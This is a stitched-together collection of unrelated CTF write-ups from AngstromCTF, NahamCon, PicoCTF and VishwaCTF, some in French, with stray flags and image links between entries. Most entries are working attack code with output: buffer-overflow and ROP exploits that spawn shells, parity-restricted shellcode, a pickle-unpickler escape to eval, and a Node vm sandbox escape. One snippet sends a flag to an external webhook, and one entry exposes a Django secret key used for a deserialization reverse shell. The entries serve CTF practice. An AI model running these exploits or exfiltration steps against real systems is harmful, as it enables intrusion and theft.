
``` Flag : vishwaCTF{i_heckin_love_lasagna} ``` |
# Auth Skip | AngstromCTF 2022
Pour commencer nous avons la source du service web en place.
C'est du nodeJS avec comme Framework **ExpressJS**.```JSconst express = require("express");const path = require("path");const cookieParser = require("cookie-parser");
const app = express();const port = Number(process.env.PORT) || 8080;
const flag = process.env.FLAG || "actf{placeholder_flag}";
app.use(express.urlencoded({ extended: false }));app.use(cookieParser());
app.post("/login", (req, res) => { if ( req.body.username !== "admin" || req.body.password !== Math.random().toString() ) { res.status(401).type("text/plain").send("incorrect login"); } else { res.cookie("user", "admin"); res.redirect("/"); }});
app.get("/", (req, res) => { if (req.cookies.user === "admin") { res.type("text/plain").send(flag); } else { res.sendFile(path.join(__dirname, "index.html")); }});
app.listen(port, () => { console.log(`Server listening on port ${port}.`);});```
## Exploitation
Nous allons nous intéresser à la route avec la méthode GET qui est à la racine du service.Comme toute route, elle prend deux paramêtres une *Request* & une *Response* *(req,res)*.
```jsapp.get("/", (req, res) => { if (req.cookies.user === "admin") { res.type("text/plain").send(flag); } else { res.sendFile(path.join(__dirname, "index.html")); }});`````
On voit donc que si nous mettons dans notre Requête des cookie **"user"** qui ont pour valeur **"admin"**.Alors nous recevons le flag pour valider le challenge.
Nous n'avons plus qu'à actualiser et nous aurons le flag.
actf{passwordless_authentication_is_the_new_hip_thing}
|
I don't have an Android emulator, so I have no idea what this app does. However, there is an easy trick that I try for all executable challenges. I simply opened the file in a text editor and searched for flag{, and ended up here:`Start date ??Start date – %1$s ??Start date – End date ??Submit query ??Switch to calendar input mode ((Switch to clock mode for the time input. ??Switch to text input mode --Switch to text input mode for the time input. ??Sym+ ??Tab Tap to switch to selecting a day !!Tap to switch to selecting a year Use: %1$s ??Voice search ??androidx.startup EEcom.google.android.material.appbar.AppBarLayout$ScrollingViewBehavior CCcom.google.android.material.behavior.HideBottomViewOnScrollBehavior ;;com.google.android.material.bottomsheet.BottomSheetBehavior @@com.google.android.material.theme.MaterialComponentsViewInflater IIcom.google.android.material.transformation.FabTransformationScrimBehavior IIcom.google.android.material.transformation.FabTransformationSheetBehavior cubic-bezier(0.0, 0.0, 0.2, 1.0) cubic-bezier(0.0, 0.0, 1.0, 1.0) cubic-bezier(0.4, 0.0, 0.2, 1.0) cubic-bezier(0.4, 0.0, 1.0, 1.0) ??d ??delete ??enter &&flag{e2e7fd4a43e93ea679d38561fa982682} ??m TTpath(M 0,0 C 0.05, 0, 0.133333, 0.06, 0.166666, 0.4 C 0.208333, 0.82, 0.25, 1, 1, 1) `
APKs are slightly human-readable if you know what text/code you're looking for, as I did in this case. As you can see at the end of that snippet, the flag is flag{e2e7fd4a43e93ea679d38561fa982682}
I would also suggest you to read the better writeup from a smarter team over here: https://github.com/evyatar9/Writeups/tree/master/CTFs/2022-NahamCon_CTF/Mobile/Mobilize |
```pythonfrom pwn import *
p = remote('challs.actf.co', 31224)
buffer = b"A"*32rbp = b"B"*8addr_flag = p64(0x401236)
payload = bufferpayload += rbppayload += addr_flag
p.sendline(payload)p.interactive()#actf{lo0k_both_w4ys_before_y0u_cros5_my_m1nd_c9a2c82aba6e}``` |
Let's analyze this binary file:```$ checksec parity[*] '/home/tomasgl/ctf/angstorm/parity/parity' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)``````cint __cdecl main(int argc, const char **argv, const char **envp){ int v4; // [rsp+Ch] [rbp-14h] void *buf; // [rsp+10h] [rbp-10h] __gid_t rgid; // [rsp+18h] [rbp-8h] int i; // [rsp+1Ch] [rbp-4h]
setbuf(_bss_start, 0LL); rgid = getegid(); setresgid(rgid, rgid, rgid); printf("> "); buf = mmap(0LL, 0x2000uLL, 7, 34, 0, 0LL); v4 = read(0, buf, 0x2000uLL); for ( i = 0; i < v4; ++i ) { if ( (*((_BYTE *)buf + i) & 1) != i % 2 ) { puts("bad shellcode!"); return 1; } } ((void (__fastcall *)(_QWORD))buf)(0LL); return 0;}```
After reverse engineering of the executable file, it becomes clear that you need to build a shellcode in which the first byte will be even, the second odd, the third even, etc.But it is impossible to create a shellcode (for this architecture) that will meet the criteria, because in this case it will contain a `syscall` that has only odd bytes:```pythonIn [1]: from pwn import *
In [2]: check = lambda code: list(map(lambda s: s&1, code))
In [3]: check(asm('syscall'))Out[3]: [1, 1]```So we need to go the other way. Let's create a shellcode that will run the `read` function from the `plt` table (0x4010f4) again and execute your code without restrictions.The set of assembly instructions is strictly limited.```asm// 0 1 0 1xor rax, 0x40-1// 0 1 0inc rax// 1cdq// 0 1 0 1shl rax, 7// 0 1 0shl rax, 1// 1cdq// 0 1 0 1xor rax, 9// 0 1 0 1add rax, 7
// 0 1 0 1shl rax, 7// 0 1 0shl rax, 1
// 1cdq// 0 1 0 1xor rax, 0x7fadd rax, 0x75xor rdx, 0x71// 0nop// 1 0call rax```I used the `nop` and `cdq` instructions to observe the parity sequence.As a result, the necessary parameters will be passed to the `read` function, and it will write our data to the same section of the code. Next, you need to send the shellcode itself with the call `/bin/sh`.Final exploit:```python#!/usr/bin/env python3# -*- coding: utf-8 -*-# This exploit template was generated via:# $ template template --host challs.actf.co --port 31226 parityfrom pwn import *from time import sleep
# Set up pwntools for the correct architectureelf = context.binary = ELF('parity')
# Many built-in settings can be controlled on the command-line and show up# in "args". For example, to dump all data sent/received, and disable ASLR# for all created processes...# ./exploit.py DEBUG NOASLR# ./exploit.py GDB HOST=example.com PORT=4141host = args.HOST or 'challs.actf.co'port = int(args.PORT or 31226)
def start_local(argv=[], *a, **kw): '''Execute the target binary locally''' if args.GDB: return gdb.debug([elf.path] + argv, gdbscript=gdbscript, *a, **kw) else: return process([elf.path] + argv, *a, **kw)
def start_remote(argv=[], *a, **kw): '''Connect to the process on the remote host''' io = connect(host, port) if args.GDB: gdb.attach(io, gdbscript=gdbscript) return io
def start(argv=[], *a, **kw): '''Start the exploit against the target.''' if args.LOCAL: return start_local(argv, *a, **kw) else: return start_remote(argv, *a, **kw)
# Specify your GDB script here for debugging# GDB will be launched if the exploit is run via e.g.# ./exploit.py GDBgdbscript = '''tbreak *main+255continue'''.format(**locals())
#===========================================================# EXPLOIT GOES HERE#===========================================================# Arch: amd64-64-little# RELRO: Partial RELRO# Stack: No canary found# NX: NX enabled# PIE: No PIE (0x400000)
io = start()
shellcode = asm('''// 0 1 0 1xor rax, 0x40-1// 0 1 0inc rax// 1cdq// 0 1 0 1shl rax, 7// 0 1 0shl rax, 1// 1cdq// 0 1 0 1xor rax, 9// 0 1 0 1add rax, 7
// 0 1 0 1shl rax, 7// 0 1 0shl rax, 1
// 1cdq// 0 1 0 1xor rax, 0x7fadd rax, 0x75xor rdx, 0x71// 0nop// 1 0call rax''')
print(hexdump(shellcode))io.send(shellcode)sleep(5)payload = fit({ len(shellcode): asm(shellcraft.sh()) })print(hexdump(payload))io.send(payload)io.interactive()```
```$ python exploit.py [*] '/home/tomasgl/ctf/angstorm/parity/parity' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to challs.actf.co on port 31226: Done00000000 48 83 f0 3f 48 ff c0 99 48 c1 e0 07 48 d1 e0 99 │H··?│H···│H···│H···│00000010 48 83 f0 09 48 83 c0 07 48 c1 e0 07 48 d1 e0 99 │H···│H···│H···│H···│00000020 48 83 f0 7f 48 83 c0 75 48 83 f2 71 90 ff d0 │H···│H··u│H··q│···│0000002f00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 │aaaa│baaa│caaa│daaa│00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 │eaaa│faaa│gaaa│haaa│00000020 69 61 61 61 6a 61 61 61 6b 61 61 61 6c 61 61 6a │iaaa│jaaa│kaaa│laaj│00000030 68 48 b8 2f 62 69 6e 2f 2f 2f 73 50 48 89 e7 68 │hH·/│bin/│//sP│H··h│00000040 72 69 01 01 81 34 24 01 01 01 01 31 f6 56 6a 08 │ri··│·4$·│···1│·Vj·│00000050 5e 48 01 e6 56 48 89 e6 31 d2 6a 3b 58 0f 05 │^H··│VH··│1·j;│X··│0000005f[*] Switching to interactive mode> $ iduid=1000 gid=1000 groups=1000$ lsflag.txtrun$ cat flag.txtactf{f3els_like_wa1king_down_4_landsl1de_6d28d72fd7db}$``` |
The binary is a flag printer - but it takes a lot of time process the input which is under layers of xor.The binary `realloc`s a buffer for which size is multiplied by 2 many times. With time this operation gets costly or probably oob and null ptr derefernceA simple way is to patch the multiplication to addition of 32 - the length of the flag.Or just F5(decompile) in IDA copy, edit and rebuild since the decompilation was neat.
```c#include <stdio.h>#include <stdlib.h>#include <string.h>
void shuffle(char *s, int seed, int mul) { srand(seed); int v6 = 0LL, v7 = 0, v4 = 0; for (int i = 0; i <= 31; ++i) { v7 = rand() + v6; v6 *= mul; v4 = s[v7 % 32]; s[v7 % 32] = s[v6 % 32]; s[v6 % 32] = v4; }}char res[0x200];unsigned long long v3[4];int main() { char *s = "actf{l_plus_ratio_plus_no_flags}"; char *orig = strdup(s); int ops[] = {7, 2, 3, 2, 2, 6, 2, 9, 2, 6, 2, 2, 1, 2}; int residx = 0; for (int o = 0; o < sizeof(ops) / sizeof(*ops); o++) { if (ops[o] == 2) { memcpy(&res[32 * residx++], orig, 0x20); } else if (ops[o] == 3) { shuffle(orig, 2, 2); } else if (ops[o] == 6) { shuffle(orig, 0, 0); } else if (ops[o] == 1) { shuffle(orig, 1, 1); } else if (ops[o] == 9) { for (int i = 0; i < sizeof(res) / sizeof(*res); i++) { res[i] *= 9; } } } for (int i = 0; i < 0x20; i++) { orig[i] = 0; } for (int i = 0; i < 0x200; i++) { orig[i % 32] ^= res[i]; } v3[0] = 0x5646564D6104635FULL; v3[1] = 0xD2DA506ACC801521ULL; v3[2] = 0x660A7262DAB5E734ULL; v3[3] = 0x8C0A3EFC87E57E8CULL; char *x = (char *)v3; for (int i = 0; i <= 31; ++i) orig[i] ^= x[i]; printf("%32s\n", orig);}``` |
This is my writeup for the "Babiersteps" challange from NahamCon 2020.
After downloading the babier file we run the ```file ./babiersteps``` command wich gives the folowing output:

We can see that the barbier file is a 64 bit elf file.
When we run a obj dump (```objdump ./babiersteps -d```). we can see that the program contains a win function at address ```0x4011c9.```

After making the file executable and running we are shown the text "Everyone has heard of gets, but have you heard of scanf?".If we input some random characters the program wil seemingly do nothing and shut down. If we give the program an input thats over 120 bytes the program wil return a segment fault.

If we open the program in gdb we can get a better look at what is going on inside babiersteps. ```gdb ./babiersteps``` (Note: I am using geff extention for gdb).When we imput a lot of A's (300) we can see that we clutter most of the stack but not the RIP (instruction pointer) wich we want to control and point to our win function.

Because the file is a 64 bit elf the RIP address has to be a 48 bit canonical address wich means the address has to be in the range ```0x0000000000000000``` to ```0x00007FFFFFFFFFFF``` and ```0xFFFF800000000000``` to ```0xFFFFFFFFFFFFFFFF```. otherwise the address wont be able to clutter the RIP. If we input a bunch of A's we are overwriting the rip with a non-canonical address. If we however run the program with 120 A's up to the point of getting the segfault(offset) and add a 6 bytes canonial address of 6 B's ```0x0000424242424242``` to the end we can see we can control the RIP.

Now all we have to do is point the address to our win function and hope we get the flag. Our win function was located at ```0x4011c9.```.We can use pyton to give us the addres in little endian ```python3 -c 'import struct;print(struct.pack(" |
# dyn (rev)
Rust Binary
## Dynamic Analysis
When we run this program, we get the following message:
```thread 'main' panicked at 'assertion failed: `(left == right)` left: `"./dyn"`, right: `"actf{"`', main.rs:51:5note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace```
It looks like the program checks the command line arguments for the flag. (We see in Ghidra that it does check the last argument).
## In Ghidra
After a bit of reverse engineering, we see suspicious comparison at 0x8d87 to `'_ynourtsd_tet_eh2_bfiasl7cedbda7'`. Unfortunately that's not the right flag. We see a lot of moving single bytes around in memory in advance to that. This indicates that the flag is shuffled before comparison.
## Execute in gdb
Start the program with input `actf{abcdefghijklmnopqrstuvwxyz012345}`. This way we can reconstruct the permutation used by comparing the input position to the shuffled position.
Set a breakpoint to `core::slice::cmp::<impl core::cmp::PartialEq<[B]> for [A]>::eq`
The shuffled input is given in `rdx`. Use this to reconstruct the flag
## Unshuffle the flag```pythonorig = 'abcdefghijklmnopqrstuvwxyz012345'shuffled = 'fehgbadcnmpojilkvuxwrqts3254zy10'expected = '_ynourtsd_tet_eh2_bfiasl7cedbda7'
print('actf{' + ''.join([expected[shuffled.find(x)] for x in orig]) + '}')```
Output:
actf{rusty_on_the_details_2fbdb7ac7de}
|
Source code```#!/usr/local/bin/python3
import pickleimport ioimport sys
module = type(__builtins__)empty = module("empty")empty.empty = emptysys.modules["empty"] = empty
class SafeUnpickler(pickle.Unpickler): def find_class(self, module, name): if module == "empty" and name.count(".") <= 1: return super().find_class(module, name) raise pickle.UnpicklingError("e-legal")
lepickle = bytes.fromhex(input("Enter hex-encoded pickle: "))if len(lepickle) > 400: print("your pickle is too large for my taste >:(")else: SafeUnpickler(io.BytesIO(lepickle)).load()```So we have patched Unpickler preteding to be safe. In order to crack this, we need to understand how it works (obviously). Basically pickle use Pickle Machine to extract data, and input data is a program for this machine. So we need to understand which commands supports Pickle Machine. Full list of commands and clear explanation what they do we can find in [source code](https://github.com/python/cpython/blob/main/Lib/pickle.py#L111) (code never lies). For our purpose we need some subset of commands:1. Identify pickle protocol. Byte code \x80. We set it on version 4, full command \x80\x042. V -- push string literal on stack top.3. ( -- mark position on stack4. \x93 -- push self.find_class(modname, name) (method which overload in source code of task). Modname and name pops from stack.5. t -- make tuple starting from top of stack to marked position, which defines by '(' command6. R -- call function. Pseudocode of command: ```args = stack.pop()func = stack.pop()stack.push(func(*args))```7-8. Two commands to put ('p') and get ('g') object from memo (imagine it like global dict, which accessable from any point of pickle-program). Use it like this: ```Vsome_string\np0\nVanother_string\ng0\n```. Now on top of stack has string "some_string".
If command has arguments, arguments must be separated by new line symbol ('\n').Now we can start build our pickle-program, but we have two problems. Only module "empty" (which has no properties) is accessably to us. And second dificulty is we can not use more than one dot in argument "name" of method ```find_class(self, module, name)```Empty module not so scare because we know pyjail escape technique like this
```empty.__class__.__base__.__subclasses__()[100].__init__.__globals__['__builtins__']['eval']('print(open("/flag.txt").read())')```
But what we can do about second trouble? We can load parts of our attack vector into "empty" module, saving interim steps. For that we need callable, which do job. We can take it by load ```empty.__setattr__``` method on stack (and save it in memo). Another thing, we strongly need, is ```getattr``` method. But it is function from ```__builtins__``` module. But same functionality we can find in method ```object.__getattribute__```. So now we have all piecies of pazzle on the table, let build solution.
```import socket
# functional equivalent# g0 = empty.__class__.__base__# g1 = empty.__setattr__# g1('obj', g0)# g2 = empty.obj.__getattribute__# g1('sc', empty.obj.__subclasses__())# g3 = empty.sc.__getitem__# g1('i', g2(g3(100), '__init__')) # empty.i = obj.subclasses()[100].__init__# g1('gl', empty.i.__globals__)# g4 = empty.gl.__getitem__# g1('b', g4('__builtins__')) # empty.b = empty.i.__globals__['__builtins__']# g5 = empty.b.__getitem__# g1('e', g5('eval')) # empty.e = empty.b['eval']# empty.e('print(open("flag.txt").read())')
lepickle = b'\x80\x04' \ b'Vempty\nV__class__.__base__\n\x93p0\n' \ b'(Vempty\nV__setattr__\n\x93p1\n' \ b'g1\n(Vobj\ng0\ntR' \ b'Vempty\nVobj.__getattribute__\n\x93p2\n' \ b'g1\n(Vsc\nVempty\nVobj.__subclasses__\n\x93)RtR' \ b'Vempty\nVsc.__getitem__\n\x93p3\n' \ b'g1\n(Vi\ng2\n(g3\n(I100\ntRV__init__\ntRtR' \ b'g1\n(Vgl\nVempty\nVi.__globals__\n\x93tR' \ b'Vempty\nVgl.__getitem__\n\x93p4\n' \ b'g1\n(Vb\ng4\n(V__builtins__\ntRtR' \ b'Vempty\nVb.__getitem__\n\x93p5\n' \ b'g1\n(Ve\ng5\n(Veval\ntRtR' \ b'Vempty\nVe\n\x93(Vprint(open("/flag.txt").read())\ntR.'
sock = socket.socket()sock.connect(('challs.actf.co', 31332))sock.recv(1000)sock.send(lepickle.hex().encode('utf-8') + b'\n')print(sock.recv(1000).decode('utf-8'))``` |
tl;dr Format string exploit with PIE, but you have to provide the format string before getting a leak (and you get to write some data after the leak). You can get around this by using the * width specifier.
See original writeup for details. |
```python...
#===========================================================# EXPLOIT GOES HERE#===========================================================# Arch: amd64-64-little# RELRO: Partial RELRO# Stack: No canary found# NX: NX enabled# PIE: No PIE (0x400000)
io = start()
# shellcode = asm(shellcraft.sh())# payload = fit({# 32: 0xdeadbeef,# 'iaaa': [1, 2, 'Hello', 3]# }, length=128)# io.send(payload)# flag = io.recv(...)# log.success(flag)
def send_rop(rop): payload = fit({ 72: rop.chain() }) io.sendline(payload)
# Step 1: libc address leakrop = ROP(elf)# requires a dev version of pwntoolsrop(rdi=elf.got['printf'])rop.call(elf.symbols['puts'])
# overwrite counterrop(rdi=elf.symbols['counter'])rop.call(elf.symbols['gets'])
rop.call(rop.ret)rop.call(elf.symbols['main'])print(rop.dump())send_rop(rop)io.sendline(b'\x00') # new counter value
print(io.recvuntil(b'I hope you find yourself too.\n').decode())data = io.recvn(6).ljust(8, b'\x00')leak = u64(data)log.success('Leaked address of printf: 0x%x', leak)libc.address = leak - libc.symbols.printflog.success('libc base address: 0x%x', libc.address)
# Step 2: Shellprint(io.recvuntil(b'Who are you? ').decode())
rop = ROP([elf, libc])binsh = next(libc.search(b"/bin/sh\x00"))rop.execve(binsh, 0, 0)print(rop.dump())send_rop(rop)
io.interactive()
``` |
Source code```#!/usr/local/bin/node
// flag in ./flag.txt
const vm = require("vm");const readline = require("readline");
const interface = readline.createInterface({ input: process.stdin, output: process.stdout,});
interface.question( "Welcome to CaaSio: Please Stop Edition! Enter your calculation:\n", function (input) { interface.close(); if ( input.length < 215 && /^[\x20-\x7e]+$/.test(input) && !/[.\[\]{}\s;`'"\\_<>?:]/.test(input) && !input.toLowerCase().includes("import") ) { try { const val = vm.runInNewContext(input, {}); console.log("Result:"); console.log(val); console.log( "See, isn't the calculator so much nicer when you're not trying to hack it?" ); } catch (e) { console.log("your tried"); } } else { console.log( "Third time really is the charm! I've finally created an unhackable system!" ); } });```We have access to some handy functions: ```eval``` and ```decodeURIComponent```. Using ```decodeURIComponent``` let us avoid every sanitizing restrictions except one of them: we can not use quotes any type of it.This is first key solution. We can use regexp literal to receiving text.
```1+/some text in regex/ === "1/some text in regex/"```
Now we can use attack template like this:
```attack = `eval(decodeURIComponent(1+/2,${payload}%2f/))` ```
Which produce functional equivalent of code
```eval('1/2,${payload}//1')```
But all banned symbols in payload must be replaced encoded values.
Step 2 is escaping from ```vm.runInNewContext```. Explanation of this technique can be find [here](https://thegoodhacker.com/posts/the-unsecure-node-vm-module/).
Solution```payload = `this.constructor.constructor('return process.mainModule.require("fs").readFileSync("./flag.txt","utf-8")')()`payload = payload.replaceAll(".", '%2e') .replaceAll("'", '%27') .replaceAll('"', '%22') .replaceAll('_', '%5f') .replaceAll(' ', '%20') .replaceAll('>', '%3e') .replaceAll('[', '%5b') .replaceAll(']', '%5d') .replaceAll('/', '%2f')attack = `eval(decodeURIComponent(1+/2,${payload}%2f/))`console.log(attack)``` |
## Poller> Have your say! Poller is the place where all the important infosec questions are asked.
Application is vote system, use cookie to authenticate, allow user sign up. source code `https://github.com/congon4tor/poller` Secret key in commit data: `SECRET_KEY=77m6p#v&(wk_s2+n5na-bqe!m)^zu)9typ#0c&@qd%8o6!` Application use `Django` with `PickleSerializer` have vulnerable to Deserialization. Use `Python3` to generate payload: `python3 exp.py` Pass it to cookie to get Reverse shell to my vps and cat flag:  |
# PicoCTF2022 : basic_file_exploit challenge writeup
Let's start by downloading the file from the link. We get the source code of the program with the flag redacted. The goal is to understand the program's logic and exploit it to get the flag.
The description tells us that the program allows to write to a file and read from it. One way we can go about this is to search directly for the line of the file in which the flag array is used. We end up in the `data_read()` function.

The program asks to give the entry of the inserted data and then calls the `tgetinput()` function to get the input. The `entry` argument can be assumed to be the place where our input gets stored. This function also returns an integer, and if it's 3 it means that the user waited too long before supplying the input (the comment says it), resulting in the termination of the program. Now we get to the block which contains the flag. The `strtol()` function is called and the returned value is checked to see if it's equal to 0. To find out what this function does, we can use the man page by typing `man strtol` in the terminal. That's what we get.
The manual says that the *... function converts the initial part of the string in nptr*(our entry variable)*to a long integer value according to the given base ...*. So, in our case, the content of the entry variable, which is what we gave in input to the program, is converted to a long integer in base 10.This value is then returned in the *entry_number* variable. So we can give a 0 in input, which will be converted to a 0 by the function. In this way the execution enters the block, where the flag is printed with the `put()` function.
Now we connect with netcat using the string `nc saturn.picoctf.net 50366`.

A menu is printed on the screen. If we try to get directly to the exploit part, it tells us that there's no data yet. So we first need to insert some data. We choose the first option and follow the instructions. Then it asks if we'd like to do anything else. We select the second option. At this point it will ask for the entry number of the data. Type zero, press enter and get the flag.
|
Okay, so, I'm told to find who owns a domain. There's a cool service for this called whois.com/whois - it compiles information from lookup.icann.org, as well as TLD-specific WHOIS services, and shows us information about the domian. Generally, the person's actual name isn't shown (usually it says something along the lines of "go to [link] to contact owner, redacted for privacy"), but, in this case, `flag{ef67b2243b195eba43c7dc797b75d75b} ` was shown.. cool :)
Fun fact: if you want to report a scam website, whois.com/whois will also help you, because the registrar shown has the ability to shut down the domain, meaning the scammer now has to go find a new website to run their scam. The registrar will usually have a "report abuse" contact to report illegal content, per ICANN's policies. You could also use https://whoishostingthis.com/ to report it to the hosting provider (i.e. the company where the server that hosts the website's code is being rented from). |
Clam managed to get parole for his dumb cryptography jokes, but after making yet another dumb joke on his way out of the courtroom, he was sent straight back in. This time, he was sentenced to 5 years of making dumb Vigenere challenges. Clam, fed up with the monotony of challenge writing, made a program to do it for him. Can you solve enough challenges to get the flag?
Connect to the challenge at nc challs.actf.co 31333. Source(main.py)
Source(main.py)
```#!/usr/local/bin/python3
import stringimport osimport random
with open("flag.txt", "r") as f: flag = f.read().strip()
alpha = string.ascii_lowercase
def encrypt(msg, key): ret = "" i = 0 for c in msg: if c in alpha: ret += alpha[(alpha.index(key[i]) + alpha.index(c)) % len(alpha)] i = (i + 1) % len(key) else: ret += c return ret
inner = alpha + "_"noise = inner + "{}"
print("Welcome to the vinegar factory! Solve some crypto, it'll be fun I swear!")
i = 0while True: if i % 50 == 49: fleg = flag else: fleg = "actf{" + "".join(random.choices(inner, k=random.randint(10, 50))) + "}" start = "".join(random.choices(noise, k=random.randint(0, 2000))) end = "".join(random.choices(noise, k=random.randint(0, 2000))) key = "".join(random.choices(alpha, k=4)) print(f"Challenge {i}: {start}{encrypt(fleg + 'fleg', key)}{end}") x = input("> ") if x != fleg: print("Nope! Better luck next time!") break i += 1
```
My script
```#!/usr/bin/env python3from pwn import *import string
s = remote("challs.actf.co", 31333)#s = remote("127.0.0.1", 31333)
for t in range(52): s.recvuntil('Challenge') noise = str(s.recvuntil('\n')) print(noise) s.recvuntil('> ') alphabet = string.ascii_lowercase length = int(len(noise))
output_file = open('output.txt', 'w') for i in range(0, length-35): if noise[i] in alphabet and noise[i + 1] in alphabet and noise[i + 2] in alphabet and noise[i + 3] in alphabet: if noise[i + 4] == '{': a = noise[i:i + 6] i=i+3 while noise[i + 2] != '}' and noise[i + 2] != '{' and noise[i+2] != '\n': i = i + 1 a = a + (noise[i + 2]) if noise[i+2] == '{': continue if noise[i + 3] in alphabet and noise[i + 4] in alphabet and noise[i + 5] in alphabet and noise[i + 6] in alphabet: a = a + (noise[i + 3:i + 7]) # arr.append("a") output_file.write(a + '\n') # # print(a) # print('\n') else: continue output_file.close()
with open('output.txt') as fp: line = fp.readline() while line: noiseflag = line.strip() enc = line dec = 'actf' k = '' alphabet = string.ascii_lowercase for i in range(0,4): need_index = (alphabet.index(enc[i]) - alphabet.index(dec[i]) + 26) % 26 k = k + alphabet[need_index] msg = ''
def decrypt(ciph, key): ret = '' i = 0 for m in ciph: if m in alphabet: ret=ret+alphabet[(alphabet.index(m)- alphabet.index(key[i])) % len(alphabet)] i = (i+1) % 4 else: ret = ret + m return ret if decrypt(noiseflag, k)[-4:]=='fleg': dec_input = decrypt(noiseflag, k) line = fp.readline() print(dec_input.encode()[:-4]) s.sendline(dec_input.encode()[:-4])
```This script does not work every time, the problem is that I don't know how to use python3 properly.And the problem is that at the end of the noise it finds a suitable duration of 4 literal characters and the { character, and it starts reading empty characters outside the string, and the python swears at this.How I fixed it (not very correct), I just run the loop to the length of the string - 35.
And the principle of the algorithm is simple1) Reads a line starting with "Challenge", then finds a suitable sequence format. For example dghr{fbhnem}fbhd2) Writes all matching sequences to output.txt3) Reads the file output.txt line by line4) finds a key so that at the beginning the first letters would be decoded as "actf", and if there is a string where the last 4 letters are expanded as "fleg", the script sends this string5) And so 50 times
Try to fix my mistake and good luck! |
```GIMME urllibf CAN HAZ open WIT '/opt/challenge/flag.txt' OK flag CAN HAZ f OWN read THINGVISIBLE urllib OWN urlopen WIT " https://webhook.site/<REDACTED>?LOLD3= " ALONG WITH flag OK OWN read THING``` |
# Challenge description
We are collecting cool flag names for our next CTF, please suggest us some cool names and we’ll store them in our database for our next CTF. https://fl4g-c0ll3ct10n.vishwactf.com/
-----------------------------------------------------------
in this challenge we find some interesting thing in the source code
The above are config settings for a firebase app, we can use these to access the database which will eventually contain the flag
searching for a while found a good resource here :*** https://book.hacktricks.xyz/pentesting/pentesting-web/buckets/firebase-database ***
i tried using a python script , some other tools. eventually the tool Baserunner worked !
first step is to collect all the config elements as well as the db url !! which is the most important, then you have to READ a collection. replacing ==COLLECTION== with flag will print out all the elements inside the flag table/collection.
